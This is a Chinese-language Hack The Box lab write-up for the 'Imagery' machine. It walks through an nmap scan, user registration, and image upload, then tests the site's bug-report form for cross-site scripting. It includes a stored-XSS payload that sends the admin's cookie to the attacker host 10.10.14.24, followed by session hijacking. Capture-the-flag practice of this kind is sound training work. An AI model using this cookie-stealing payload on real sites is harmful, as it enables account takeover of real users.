HTB-Imagery-WP

HTB-Imagery



扫描靶机

1 | nmap -A -v 10.10.11.88 |



就两个端口,有个8000端口可以访问,把imagery.htb放到host然后访问一下



进入后可以看到右上角个注册和登录按钮,先注册然后登陆进去





有个upload按钮,可以上传图片格式的文件,先尝试上传图片



在自己的图库里面可以看到刚刚上传的图片,并且可以下载删除,但是不能传送和修改图片,估计需要admin账号,查看一下登陆框有没有xss漏洞



看来啥也没有,看一下页面,可以发现最底下有个有个Report bug的按钮

这个是用来报告图库的bug使用



测试一下有没有xss漏洞,用bp抓包,可以看到有返回请求,不断的发请求



利用xss漏洞拿到admin的cookie

1 | <img src=1 onerror="document.location='http://10.10.14.24/cxk/'+ document.cookie"></img> |



成功的拿到了admin的cookie,然后将cookie写到后台,更新重新打开网站







